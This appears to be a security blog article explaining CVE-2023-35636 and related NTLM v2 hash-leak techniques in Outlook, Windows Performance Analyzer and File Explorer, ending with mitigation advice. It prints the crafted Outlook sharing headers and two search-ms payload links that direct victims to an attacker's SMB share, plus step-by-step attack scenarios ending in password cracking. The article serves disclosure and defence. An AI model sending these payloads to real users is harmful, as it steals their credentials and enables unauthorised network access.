
Varonis Threat Labs has uncovered a significant vulnerability in Microsoft Outlook (CVE-2023-35636) that allows attackers to access NTLM v2 hashed passwords. This discovery also includes vulnerabilities in Windows Performance Analyzer (WPA) and Windows File Explorer, posing serious security risks.
What is CVE-2023-35636?
CVE-2023-35636 is an exploit targeting the calendar sharing function in Microsoft Outlook. By adding two specific headers to an email, attackers can direct Outlook to share content and contact a designated machine, thereby intercepting an NTLM v2 hash.
Understanding NTLM v2
NTLM v2 is a cryptographic protocol used by Microsoft Windows for authenticating users to remote servers. Despite being more secure than its predecessor, NTLM v2 is still vulnerable to offline brute-force and authentication relay attacks. The protocol involves transporting passwords as hashes, which, without salting, are password equivalent.
Exploitation of NTLM v2 Hashes
Attackers can use NTLM v2 hashes in two primary ways:
- Offline brute-force attacks: Here, attackers access a copy of the NTLM v2 hash and generate all possible passwords to find a match.
- Authentication relay attacks: This involves intercepting an NTLM v2 authentication request and forwarding it to a different server.
Leaking NTLM v2 Hashes Using Outlook
The Outlook vulnerability lies in its calendar sharing feature. By crafting an email with specific headers, attackers can redirect the hashed password to their machine.
The Outlook Exploit:
- “Content-Class” = “Sharing” — Indicates the email contains sharing content.
- “x-sharing-config-url” = \\(Attacker machine)\a.ics — Directs the victim’s Outlook to the attacker’s machine.
Leaking NTLM v2 Hashes Using URI Handlers and WPA
URI handlers in operating systems allow applications to register for specific URI types. Windows Performance Analyzer (WPA) uses a URI handler “WPA://” by default. Attackers can exploit this to authenticate using NTLM v2 over the open web.
The WPA Exploit
The exploit involves a simple payload that directs the victim’s machine to access the attacker’s machine via SMB, potentially leaking the NTLM v2 hash.
Attack Scenario
Step 1: Crafting the Malicious Email
- Attacker’s Preparation: The attacker prepares an email with two specific headers:
"Content-Class" = "Sharing": This header tells Outlook that the email contains sharing content."x-sharing-config-url" = \\[Attacker's Machine]\a.ics: This header points the victim’s Outlook to a file (a.ics) hosted on the attacker’s machine.
Step 2: Victim Receives the Email
- Victim’s Action: The victim receives the email and interacts with it (e.g., clicks on a link or button in the email that says “Open this iCal”).
- Outlook’s Response: Due to the headers in the email, Outlook attempts to retrieve the
a.icsfile from the attacker’s machine.
Step 3: Intercepting the NTLM v2 Hash
- Hash Transmission: When Outlook tries to access the file on the attacker’s machine, it sends an NTLM v2 hash of the user’s password for authentication.
- Attacker’s Interception: The attacker captures this hash.
Step 4: Exploiting the Hash
- Offline Brute-Force Attack: The attacker uses the captured hash to perform an offline brute-force attack. This involves trying various password combinations against the hash until a match is found.
- Gaining Unauthorized Access: Once the correct password is determined, the attacker can use it to access the victim’s account or system.
Example
Imagine a scenario where Alice, an employee at a corporation, receives an email that appears to be a calendar invite from a colleague. The email contains a button saying “Open this iCal”. Unbeknownst to Alice, the email is actually from an attacker and is crafted to exploit CVE-2023-35636.
When Alice clicks the button, her Outlook tries to fetch the a.ics file from what she believes is her colleague’s machine but is actually the attacker’s server. During this process, her computer sends an NTLM v2 hash of her password to the attacker’s server for authentication.
The attacker, now in possession of Alice’s NTLM v2 hash, uses a powerful computer to perform an offline brute-force attack. Eventually, the attacker discovers Alice’s actual password and gains unauthorized access to her corporate account, potentially leading to data theft or further network compromise.
Leaking NTLM v2 Hashes Using Windows File Explorer
How a similar attack to the Outlook vulnerability can be executed using Windows File Explorer. This involves exploiting the “subquery” and “crumb” parameters in the URI handler “search-ms” of Windows File Explorer.
Background: Windows File Explorer and URI Handlers
Windows File Explorer, known as explorer.exe, is a file management application in Windows. It includes a feature called URI handlers, which allows it to process special types of links (search-ms://) that can trigger specific actions within the File Explorer.
Attack Scenario Using Windows File Explorer
Step 1: Crafting the Malicious Link
- Attacker’s Preparation: The attacker creates a malicious link using the
search-msURI scheme. This link includes special parameters that will direct the victim’s File Explorer to the attacker’s machine. There are two methods to do this:- Using the “subquery” parameter:
search-ms://query=poc&subquery=\\[Attacker's Machine]\poc.search-ms - Using the “crumb” parameter:
search-ms://query=poc&crumb=location:\\[Attacker's Machine]
- Using the “subquery” parameter:
Step 2: Delivering the Malicious Link
- Distribution: The attacker sends this link to the victim via email, social media, or other means. The link might be disguised as a legitimate search query or file request.
Step 3: Victim Interacts with the Link
- Victim’s Action: The victim clicks on the link, believing it to be legitimate.
- File Explorer’s Response: The victim’s File Explorer attempts to execute the search or access the file specified in the link, which points to the attacker’s machine.
Step 4: Intercepting the NTLM v2 Hash
- Hash Transmission: To access the resource on the attacker’s machine, the victim’s system sends an NTLM v2 hash of the user’s password for authentication.
- Attacker’s Interception: The attacker captures this hash from their machine.
Step 5: Exploiting the Hash
- Offline Brute-Force Attack: The attacker uses the captured hash to perform an offline brute-force attack, attempting to find the actual password.
- Gaining Unauthorized Access: If successful, the attacker can use the password to gain unauthorized access to the victim’s system or network.
Example
Consider a scenario where Bob, a user, receives an email with a link that appears to direct him to a useful file search on his company’s network. The link is actually a malicious search-ms URL crafted by an attacker. When Bob clicks the link, his File Explorer tries to execute the search, which unknowingly points to the attacker’s server.
As File Explorer attempts to access the resource, it sends an NTLM v2 hash of Bob’s password for authentication. The attacker captures this hash and then uses various tools to crack the password offline. Once the password is obtained, the attacker can potentially access Bob’s computer or other resources within the company’s network.
This attack scenario demonstrates the potential vulnerability within Windows File Explorer when handling specially crafted search-ms URLs. It highlights the importance of being cautious with links, even those that seem to be internal file or search requests, and the need for robust security measures to protect against such NTLM hash theft attacks. Varonis Threat Labs also discovered vulnerabilities in Windows File Explorer’s process, explorer.exe, particularly in the “subquery” and “crumb” parameters of the URI handler “search-ms”.
The Windows File Explorer Exploits
- Using the “subquery” parameter: This method directs explorer.exe to connect to a remote SMB, leaking the NTLM v2 hash.
- Using the “crumb” parameter: Similar to the “subquery” exploit, this method also leads to the theft of the hashed password.
Microsoft’s Response
Microsoft has acknowledged the Outlook exploit as an important CVE-2023-35636 and released a patch on December 12, 2023. The vulnerabilities for WPA and Windows File Explorer were closed due to “moderate severity.”
Protecting Against NTLM v2 Attacks
To safeguard against these vulnerabilities, it is recommended to:
- Enable SMB signing.
- Block outgoing NTLM v2, especially on Windows 11 (25951) and later.
- Prefer Kerberos authentication and block NTLM v2 at network and application levels.
Unpatched systems remain at risk, and it’s crucial to update and apply security measures to prevent potential exploits.

Information security specialist, currently working as risk infrastructure specialist & investigator.
15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.











